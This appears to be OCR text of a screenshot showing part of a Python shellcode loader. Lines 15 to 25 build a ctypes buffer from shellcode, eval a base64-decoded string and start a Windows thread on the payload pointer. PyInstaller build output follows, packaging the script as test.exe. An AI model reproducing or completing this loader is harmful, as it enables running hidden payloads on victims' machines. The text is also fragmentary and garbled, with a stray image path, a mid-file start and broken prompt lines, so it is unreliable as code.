 15 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
16
17
18 eval(base64.b64decode(string))
19
20 handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
21 ctypes.c_int(0),
22 ctypes.c_uint64(ptr),
23 ctypes.c_int(0),
24 ctypes.c_int(0),
25 ctypes.pointer(ctypes.c_int(0)))
局部 × +
9 INFO: checking EXE
0 INFO: Building because out00-EXE.toc is bad
0 INFO: Building EXE from out00-EXE.toc
2 INFO: Appending archive to EXE C:\Users\lcg17\Desktop\cs\dist\test.exe
thon2) C:\Users\lcg17\Desktop\cs>